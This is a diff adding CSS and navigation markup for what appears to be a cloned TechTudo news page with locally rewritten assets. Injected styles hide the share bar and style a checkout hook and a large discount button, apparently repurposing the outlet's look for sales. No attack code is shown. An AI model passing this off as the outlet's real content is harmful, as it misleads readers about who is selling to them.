+            color: #000;
+            font-size: 16px;
+            font-family: Roboto, sans-serif;
+            font-style: normal;
+            font-weight: 700;
+            letter-spacing: -.5px;
+            line-height: 19.04px;
+            margin-top: 8px
+        }
+
+        .list-container__content__image {
+            display: block;
+            -ms-flex: 1 30%;
+            flex: 1 30%;
+            text-align: right
+        }
+
+        .list-container__content__image img {
+            height: 80px;
+            object-fit: cover;
+            width: 80px
+        }
+
+        .nav-gaveta>* {
+            box-sizing: border-box;
+            position: relative;
+            padding: 0;
+            margin: 0
+        }
+
+        .nav-gaveta {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            -ms-flex-pack: center;
+            justify-content: center;
+            -ms-flex-align: center;
+            align-items: center;
+            background-color: var(--contrast-color);
+            padding: 25px 25px 55px
+        }
+
+        .nav-gaveta__header__title {
+            margin-bottom: 55px;
+            font-family: Robobto, sans-serif;
+            color: #1f1d1d;
+            font-size: 2.56rem;
+            font-weight: 600
+        }
+
+        .nav-gaveta input[name=expand] {
+            -webkit-appearance: none;
+            -moz-appearance: none;
+            appearance: none
+        }
+
+        .nav-gaveta__list {
+            width: -moz-max-content;
+            width: max-content;
+            list-style: none;
+            display: -ms-grid;
+            display: grid;
+            -ms-grid-columns: 16.75rem 16.75rem;
+            grid-template-columns: 16.75rem 16.75rem;
+            column-gap: 14px;
+            row-gap: 18px
+        }
+
+        .nav-gaveta__list__item {
+            max-height: 131px;
+            min-height: 131px;
+            background-color: #fff;
+            border-radius: 16px;
+            box-shadow: 0 3px 6px #00000029;
+            box-sizing: border-box
+        }
+
+        .nav-gaveta__list__item__logo {
+            height: 95%;
+            width: 38%;
+            max-height: 100%;
+            border-radius: 16px;
+            object-fit: cover
+        }
+
+        .nav-gaveta__list__item__link {
+            width: 100%;
+            -ms-flex-pack: end;
+            justify-content: flex-end;
+            text-decoration: none
+        }
+
+        .nav-gaveta__list__item__link,
+        .nav-gaveta__list__item__link-title {
+            height: 100%;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            box-sizing: border-box
+        }
+
+        .nav-gaveta__list__item__link-title {
+            width: 61%;
+            padding: 20px 22px 16px 18px;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            -ms-flex-pack: center;
+            justify-content: center;
+            gap: 5px
+        }
+
+        .nav-gaveta__list__item__link-title-small {
+            font-size: 1.06rem;
+            color: #b0b3ba
+        }
+
+        .nav-gaveta__list__item__link-title-small,
+        .nav-gaveta__list__item__link-title-small-desc {
+            font-family: Open Sans, sans-serif;
+            letter-spacing: 0;
+            font-weight: 400;
+            text-transform: uppercase;
+            text-align: center
+        }
+
+        .nav-gaveta__list__item__link-title-small-desc {
+            font-size: 1.18rem;
+            color: #000b22;
+            text-decoration: none;
+            line-height: 1.56rem;
+            width: 109%;
+            display: -webkit-box;
+            -webkit-line-clamp: 3;
+            word-break: break-word;
+            overflow: hidden;
+            text-overflow: ellipsis
+        }
+
+        .nav-gaveta label[for=expand] {
+            display: none
+        }
+
+        @media screen and (min-width:575px) {
+            .nav-gaveta .nav-gaveta__list {
+                grid-auto-rows: 131px
+            }
+        }
+
+        @media screen and (min-width:0) and (max-width:575px) {
+            .nav-gaveta {
+                padding-bottom: 20px
+            }
+
+            .nav-gaveta__header__title {
+                margin-bottom: 20px;
+                font-size: 1.5rem
+            }
+
+            .nav-gaveta input[name=expand]:checked~.nav-gaveta__list {
+                height: -moz-max-content;
+                height: max-content
+            }
+
+            .nav-gaveta input[name=expand]:checked~label:after {
+                content: " menos"
+            }
+
+            .nav-gaveta input[name=expand]~label:after {
+                content: " mais"
+            }
+
+            .nav-gaveta input[name=expand]:checked~label:before {
+                transform: rotate(315deg) translate(-3px)
+            }
+
+            .nav-gaveta__list {
+                height: 207px;
+                padding-bottom: 22px;
+                -ms-grid-columns: 9.37rem 9.37rem;
+                grid-template-columns: 9.37rem 9.37rem;
+                column-gap: 15px;
+                row-gap: 23px;
+                overflow: hidden;
+                transition: height .5s ease
+            }
+
+            .nav-gaveta__list__item {
+                max-height: 81px;
+                min-height: 81px
+            }
+
+            .nav-gaveta__list__item__link-title {
+                padding: 10px 12px 6px 8px
+            }
+
+            .nav-gaveta__list__item__link-title-small {
+                font-size: .68rem
+            }
+
+            .nav-gaveta__list__item__link-title-small-desc {
+                font-size: .75rem;
+                line-height: 1rem;
+                -webkit-line-clamp: 3
+            }
+
+            .nav-gaveta label[for=expand] {
+                width: -moz-max-content;
+                width: max-content;
+                padding-right: 30px;
+                display: -ms-flexbox;
+                display: flex;
+                -ms-flex-align: center;
+                align-items: center;
+                gap: 5px;
+                font-family: Open sans, sans-serif;
+                font-size: 1rem;
+                text-align: center;
+                color: #1f1d1d;
+                cursor: pointer
+            }
+
+            .nav-gaveta label:before {
+                content: "";
+                display: inline-block;
+                width: 8px;
+                height: 8px;
+                border-top: 1px solid currentColor;
+                border-right: 1px solid currentColor;
+                transform: rotate(135deg) translateY(3px);
+                margin-left: 10px;
+                position: absolute;
+                right: 11px
+            }
+        }
+    </style>
+    <link type="text/css" rel="stylesheet" href="assets/fe711bb276-6232415fa27bf9d4a0d27cfde2621c53.css">
+<style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>.novo-botao-desconto{display:block;width:80%;box-sizing:border-box;margin:20px auto;padding:20px 14px;text-align:center;background:#20a447;border-radius:8px;color:#fff;font:700 24px Arial,sans-serif;box-shadow:0 4px 0 #14752e}</style></head>
+
+<body class="multicontent">
+    <div class="glb-grid">
+        <link rel="stylesheet" href="assets/a4b8bf94c4-barra-globocom.min.css" type="text/css">
+        
+        <style>
+            .header-color {
+                color: #333;
+            }
+
+            .header__brand__logo-multicontent {
+                display: flex;
+            }
+
+            .header-background-color {
+                background-color: #333;
+            }
+
+            .header__brand__logo svg * {
+                fill: #;
+            }
+
+            .header__search__input {
+                color: #ffffff;
+                background-color: #333 !important;
+            }
+
+            .header__search__input::placeholder {
+                color: #ffffff;
+                background-color: #333 !important;
+            }
+
+            .header__search__icon {
+                fill: #ffffff;
+            }
+
+            .header__menu__icon {
+                color: #ffffff;
+            }
+
+            .header__menu__icon_background_color {
+                background-color: #ffffff !important;
+            }
+
+            .header__brand {
+
+                .header__brand__sublink,
+                .header__brand__sublink:hover {
+                    color: #ffffff;
+                    display: -webkit-box;
+                    -webkit-line-clamp: 2;
+                    -webkit-box-orient: vertical;
+                    white-space: normal;
+                    width: max-content;
+                }
+            }
+
+            .header__menu__label {
+                color: #ffffff;
+            }
+
+            .header-border-color {
+                border-color: #333;
+            }
+
+            .header-font {
+                font-family: opensans;
+                font-weight: 700;
+            }
+
+            .header__brand__logo {
+                width: 272px;
+            }
+
+            .header--internal .header__brand__logo {
+                width: 272px;
+            }
+
+            .header-sub {
+                background-color: #414141;
+            }
+
+            .header-sub__link,
+            a:visited.header-sub__link {
+                color: #ffffff;
+            }
+
+            @media screen and (max-width: 1024px) {
+                .header-color-sm {
+                    color: #333 !important;
+                }
+
+                .header__brand__logo,
+                .header--internal .header__brand__logo {
+                    width: 150px;
+                }
+            }
+
+            .login-profile__photo>svg>path {
+                fill: #ffffff;
+            }
+
+            .header-color-hover:hover,
+            .searchsuggest-color-hover:hover,
+            .login-profile__name {
+                color: #ffffff;
+            }
+        </style>
+        <style>
+            .header-sub {
+                height: 49px;
+                border-bottom: 5px solid #fd8a24;
+            }
+
+            .header-sub__link {
+                font-size: 24px;
+                line-height: 1.33;
+            }
+
+            h2.feed-post-link {
+                text-transform: none;
+            }
+
+            .container-Highlight-triple {
+                margin-bottom: 32px;
+            }
+        </style>
+        <div class="navigation">
+            <div id="menu-curtain"></div>
+            <nav id="menu-container" class="menu-container" style="display:none; pointer-events: none;">
+                <div id="menu-rounder" class="menu-rounder menu-initial">
+                    <div id="menu-cascade" class="menu-cascade">
+                        <ul class="menu-root menu-level menu-level-0">
+                            <li class="menu-item is-father" id="menu-1-top-e-ultimas"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">top e últimas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">top e últimas</span> </li>
+                                    <li class="menu-item" id="menu-2-ultimas-do-techtudo"> <a href="https://www.techtudo.com.br/ultimas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">últimas do techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-noticias"> <a href="https://www.techtudo.com.br/noticias/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-comparativos"> <a href="https://www.techtudo.com.br/comparativo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">comparativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-dicas-e-tutoriais"> <a href="https://www.techtudo.com.br/dicas-e-tutoriais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">dicas e tutoriais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-guias"> <a href="https://www.techtudo.com.br/guia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">guias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-listas"> <a href="https://www.techtudo.com.br/listas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">listas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-reviews"> <a href="https://www.techtudo.com.br/reviews/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">reviews</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-videos"> <a href="https://www.techtudo.com.br/playlist/videos-techtudo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">vídeos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-tudo-sobre"> <a href="https://www.techtudo.com.br/tudo-sobre/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tudo sobre</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-webstories"> <a href="https://www.techtudo.com.br/webstories/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">webstories</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item is-father" id="menu-1-celulares-e-tablets"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">celulares e tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">celulares e tablets</span> </li>
+                                    <li class="menu-item" id="menu-2-noticias-de-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-tablets"> <a href="https://www.techtudo.com.br/mobile/tablets/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-telefonia"> <a href="https://www.techtudo.com.br/mobile/telefonia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">telefonia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-smartwatches"> <a href="https://www.techtudo.com.br/mobile/smartwatches/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">smartwatches</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-e-reader"> <a href="https://www.techtudo.com.br/mobile/e-reader/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">e-reader</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-android"> <a href="https://www.techtudo.com.br/tudo-sobre/android/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">android</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-ios"> <a href="https://www.techtudo.com.br/tudo-sobre/ios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iOS</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/celular/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
+                                    <li class="menu-item" id="menu-2-iphone-14"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-14/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iPhone 14</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-iphone-13"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-13/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iphone 13</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-galaxy-s22-ultra"> <a href="https://www.techtudo.com.br/tudo-sobre/galaxy-s22-ultra/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">galaxy s22 ultra</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-moto-g-stylus"> <a href="https://www.techtudo.com.br/tudo-sobre/moto-g-stylus/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">moto g stylus</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-redmi-note-10"> <a href="https://www.techtudo.com.br/tudo-sobre/redmi-note-10/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redmi note 10</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item is-father" id="menu-1-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">jogos</span> </li>
+                                    <li class="menu-item" id="menu-2-noticias-de-jogos"> <a href="https://www.techtudo.com.br/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-jogos-casuais"> <a href="https://www.techtudo.com.br/jogos/jogos-casuais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos casuais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-jogos-de-esportes"> <a href="https://www.techtudo.com.br/jogos/jogos-de-esporte/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de esportes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-jogos-de-terror"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/jogos-de-terror/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de terror</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item is-father" id="menu-2-mais-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">mais jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
+                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">mais jogos</span> </li>
+                                            <li class="menu-item" id="menu-3-jogos-de-acao"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de ação</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-arcade"> <a href="https://www.techtudo.com.br/jogos/jogos-de-arcade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos arcade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-de-aventura"> <a href="https://www.techtudo.com.br/jogos/jogos-de-aventura/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de aventura</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-de-corrida"> <a href="https://www.techtudo.com.br/jogos/jogos-de-corrida/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de corrida</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-de-estrategia"> <a href="https://www.techtudo.com.br/jogos/jogos-de-estrategia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de estratégia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-de-luta"> <a href="https://www.techtudo.com.br/jogos/jogos-de-luta/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de luta</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-de-raciocinio"> <a href="https://www.techtudo.com.br/jogos/jogos-de-raciocinio/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de raciocínio</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-de-rpg"> <a href="https://www.techtudo.com.br/jogos/jogos-de-rpg/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de rpg</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-de-tabuleiro"> <a href="https://www.techtudo.com.br/jogos/jogos-de-carta-e-tabuleiro/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de tabuleiro</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-jogos-educativos"> <a href="https://www.techtudo.com.br/jogos/jogos-educativos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos educativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                        </ul>
+                                    </li>
+                                    <li class="menu-item" id="menu-2-playstation"> <a href="https://www.techtudo.com.br/jogos/consoles/playstation/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">playstation</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-xbox"> <a href="https://www.techtudo.com.br/jogos/consoles/xbox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">xbox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-nintendo"> <a href="https://www.techtudo.com.br/jogos/consoles/nintendo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">nintendo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
+                                    <li class="menu-item" id="menu-2-gta-5"> <a href="https://www.techtudo.com.br/tudo-sobre/grand-theft-auto-5/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gta 5</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-roblox"> <a href="https://www.techtudo.com.br/tudo-sobre/roblox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roblox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-minecraft"> <a href="https://www.techtudo.com.br/tudo-sobre/minecraft/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">minecraft</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item is-father" id="menu-1-esports"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">esports</span> </li>
+                                    <li class="menu-item" id="menu-2-noticias-de-esports"> <a href="https://www.techtudo.com.br/e-sports/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-campeonatos"> <a href="https://www.techtudo.com.br/e-sports/campeonatos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">campeonatos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-times"> <a href="https://www.techtudo.com.br/e-sports/times/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">times</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-atletas"> <a href="https://www.techtudo.com.br/e-sports/atletas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">atletas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
+                                    <li class="menu-item" id="menu-2-cblol"> <a href="https://www.techtudo.com.br/tudo-sobre/cblol/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">cblol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-liga-brasileira-de-free-fire"> <a href="https://www.techtudo.com.br/tudo-sobre/free-fire-pro-league-brazil/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">liga brasileira de free fire</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-twitch-tv"> <a href="https://www.techtudo.com.br/tudo-sobre/twitchtv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">twitch tv</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item is-father" id="menu-1-informatica"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">informática</span> </li>
+                                    <li class="menu-item" id="menu-2-noticias-de-informatica"> <a href="https://www.techtudo.com.br/informatica/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item is-father" id="menu-2-computadores"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">computadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
+                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">computadores</span> </li>
+                                            <li class="menu-item" id="menu-3-pc"> <a href="https://www.techtudo.com.br/informatica/computadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-pc-gamer"> <a href="https://www.techtudo.com.br/informatica/computadores/pc-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                        </ul>
+                                    </li>
+                                    <li class="menu-item is-father" id="menu-2-notebooks"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
+                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">notebooks</span> </li>
+                                            <li class="menu-item" id="menu-3-notebooks"> <a href="https://www.techtudo.com.br/informatica/notebooks/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-notebooks-2-em-1"> <a href="https://www.techtudo.com.br/informatica/notebooks-2-em-1/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks 2 em 1</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-notebook-gamer"> <a href="https://www.techtudo.com.br/informatica/notebooks/notebook-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebook gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                        </ul>
+                                    </li>
+                                    <li class="menu-item is-father" id="menu-2-impressoras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
+                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">impressoras</span> </li>
